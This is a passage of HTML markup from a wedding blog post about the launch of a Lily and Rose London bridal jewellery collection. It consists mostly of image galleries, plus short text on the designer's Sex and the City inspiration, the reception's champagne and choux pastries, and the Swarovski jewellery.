				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0011.jpg" alt="Champagne reception at Lily and Rose London" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0011.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0011-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0011-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0011-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0011-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_107">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0026.jpg" alt="jewellery at reception at Lily and Rose London" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0026.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0026-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0026-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0026-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0026-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_35">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_108">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0010.jpg" alt="pretty bridal jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0010.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0010-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0010-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0010-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_109">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0029.jpg" alt="pretty bridal jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0029.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0029-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0029-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0029-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_110">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0038.jpg" alt="pretty bridal jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0038.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0038-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0038-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0038-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_67  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Therese explains;</p>
<p><em>&#8220;Lily and Rose is a tribute to the best TV series ever made. I was 16 years old when Sex in the City started and it was my biggest source of inspiration at the time. For three years I was a Carrie Bradshaw lookalike every weekend, quite a success in my hometown!&#8221;</em></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_36">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_111">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0017.jpg" alt="pretty bridal jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0017.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0017-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0017-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0017-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_112">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0018.jpg" alt="pretty bridal jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0018.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0018-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0018-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0018-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_113">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0007.jpg" alt="pretty bridal jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0007.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0007-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0007-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0007-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_37">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_20 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_68  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>The name of the brand comes from the TV series Sex and the City and one of the main characters Charlotte names her two daughters Lily and Rose!</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_21 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_image et_pb_image_114">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0033.jpg" alt="pretty bridal jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0033.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0033-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0033-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0033-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_38">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_115">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0023.jpg" alt="Champagne reception at Lily and Rose London" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0023.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0023-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0023-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0023-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0023-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_116">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0024.jpg" alt="Champagne reception at Lily and Rose London" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0024.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0024-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0024-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0024-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0024-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_117">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0037.jpg" alt="Champagne reception at Lily and Rose London" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0037.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0037-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0037-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0037-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0037-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_118">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0031.jpg" alt="Champagne reception at Lily and Rose London" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0031.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0031-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0031-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0031-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0031-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_119">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0043.jpg" alt="jewellery at reception at Lily and Rose London" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0043.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0043-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0043-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0043-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0043-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_120">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0027.jpg" alt="jewellery at reception at Lily and Rose London" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0027.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0027-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0027-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0027-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0027-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_121">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0042.jpg" alt="jewellery at reception at Lily and Rose London" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0042.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0042-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0042-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0042-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0042-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_122">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0030.jpg" alt="jewellery at reception at Lily and Rose London" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0030.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0030-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0030-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0030-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0030-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_39">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_69  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>On the evening guests were treated to lavender champagne and stunning choux by specialist patisserie <a href="http://www.maitrechoux.com/chefs/index.html" target="_blank" rel="noopener">Maître Choux</a>. Leanne assures me she ate at least two of these on my behalf!</p>
<p>The  jewellery collection which is available to view in the bridal boutique and also online is a selection of pretty sparkly designs, inspired by what Therese finds beautiful, similar to the inspirations for her line of couture dresses. Mainly fashion and architecture, a mix of vintage and also regal jewels. The jewellery is really beautiful, made with Swarovski with a really accessible price point, a perfect choice for wedding day accessories and also gifts with impact for bridesmaids and others in the bridal party&#8230;.or any occasion really where a bit of sparkle is in order.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_123">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0035.jpg" alt="pretty bridal jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0035.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0035-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0035-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0035-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_124">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0020.jpg" alt="pretty bridal jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0020.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0020-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0020-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0020-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_125">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0034.jpg" alt="pretty bridal jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0034.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0034-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0034-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0034-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_40">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_126">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0036.jpg" alt="pretty bridal jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0036.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0036-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0036-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0036-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0036-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_40  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_127">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0021.jpg" alt="pretty bridal jewellery" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0021.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0021-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0021-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0021-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0021-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_41">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_41  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_128">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0019.jpg" alt="pretty earrings" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0019.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0019-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0019-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0019-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_129">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0002.jpg" alt="pretty earrings" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0002.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0002-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0002-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/06/Lily-and-Rose-High-Summer-Collection-by-Leanne-Jade-Photography-Adored-Bride_0002-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_70  et_pb_text_align_left et_pb_bg_layout_light">
				
				
